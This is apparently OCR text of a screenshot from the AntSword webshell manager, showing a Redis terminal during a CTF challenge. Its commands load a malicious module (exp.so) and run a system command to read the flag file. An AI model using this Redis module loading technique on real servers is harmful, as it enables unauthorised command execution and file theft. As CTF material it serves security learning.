 中国蚁剑
AntSword 编辑 窗口 调试
1.14.71.254 1.14.71.254
配置列表
添加
Redis 虚拟命令行 - DB[0]
使用帮助:
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> MODULE LOAD /var/www/html/exp.so
OK
127.0.0.1:6379(0)> system.exec "cat /f*"
NSSCTF{2ca2f598-93a7-41af-a372-b6d003906c0f}
127.0.0.1:6379(0)>
Score
redis://127
redis://127
db0(0)
db1(0)
db2(0)
db3(0)
db4(0)
db5(0)
db6(0)
db7(0)
db8(0)
db9(0)
db10(0
db11(0
db12(0
db13(0
db14(0
db15(0